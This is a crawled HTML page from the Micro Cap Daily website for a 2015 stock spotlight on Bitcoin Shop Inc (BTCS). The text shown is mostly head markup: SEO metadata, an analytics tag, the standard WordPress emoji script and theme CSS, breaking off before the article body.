

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/
body_size: 44076
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
  <meta property="og:url" content="https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/" />
<meta property="og:title" content="Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)" />
<meta property="og:description" content="Bitcoin Shop Inc (OTCMKTS:BTCS) is slowly trending up in recent days after some healthy consolidation in the $0.20&#8217;s range. The stock has been in a general uptrend since trading under $0.10 to recent highs of $0.37 a share. On April 28 BTCS said it has signed a Letter of Intent to merge with Spondoolies-Tech Ltd [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/">
<meta name="twitter:title" content="Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)">
<meta name="twitter:description" content="Bitcoin Shop Inc (OTCMKTS:BTCS) is slowly trending up in recent days after some healthy consolidation in the $0.20&#8217;s range. The stock has been in a general uptrend since trading under $0.10 to recent highs of $0.37 a share. On April 28 BTCS said it has signed a Letter of Intent to merge with Spondoolies-Tech Ltd [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS) - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)" />
	<meta property="og:description" content="Bitcoin Shop Inc (OTCMKTS:BTCS) is slowly trending up in recent days after some healthy consolidation in the $0.20&#8217;s range. The stock has been in a general uptrend since trading under $0.10 to recent highs of $0.37 a share. On April 28 BTCS said it has signed a Letter of Intent to merge with Spondoolies-Tech Ltd [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2015-05-12T18:05:55+00:00" />
	<meta property="article:modified_time" content="2015-06-15T21:33:58+00:00" />
	<meta property="og:image" content="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=BTCS&amp;uf=0&amp;type=2&amp;size=2&amp;sid=5177189&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1468283022&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" />
	<meta name="author" content="Daniel McCarthy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daniel McCarthy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/","url":"https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/","name":"Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS) - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/#primaryimage"},"image":{"@id":"https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/#primaryimage"},"thumbnailUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=BTCS&amp;uf=0&amp;type=2&amp;size=2&amp;sid=5177189&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1468283022&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","datePublished":"2015-05-12T18:05:55+00:00","dateModified":"2015-06-15T21:33:58+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/d952122a8033551dafc87e792934d89b"},"breadcrumb":{"@id":"https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/#primaryimage","url":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=BTCS&amp;uf=0&amp;type=2&amp;size=2&amp;sid=5177189&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1468283022&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","contentUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=BTCS&amp;uf=0&amp;type=2&amp;size=2&amp;sid=5177189&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1468283022&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1"},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS)"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/d952122a8033551dafc87e792934d89b","name":"Daniel McCarthy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=96&d=mm&r=g","caption":"Daniel McCarthy"},"sameAs":["https://microcapdaily.wpengine.com/analysts-contributors/?uid=2"],"url":"https://microcapdaily.com/author/daniel-mccarthy/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Stock Spotlight is Bitcoin Shop Inc (OTCMKTS:BTCS) Comments Feed" href="https://microcapdaily.com/stock-spotlight-is-bitcoin-shop-inc-otcmktsbtcs-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
